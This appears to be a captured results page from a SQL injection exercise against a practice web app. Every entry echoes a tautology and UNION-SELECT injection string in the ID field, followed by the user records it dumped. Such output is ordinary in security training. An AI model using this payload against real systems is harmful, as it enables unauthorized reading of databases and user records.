 User ID:
Submit
ID: 1' OR '1'='1' union select null, null-- 1
First name: admin
Surname: admin
ID: 1' OR '1'='1' union select null, null-- 1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' union select null, null-- 1
First name: Hack
Surname: Me
ID: 1' OR '1'='1' union select null, null-- 1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' union select null, null-- 1
First name: Bob
Surname: Smith
ID: 1' OR '1'='1' union select null, null-- 1
First name:
Surname: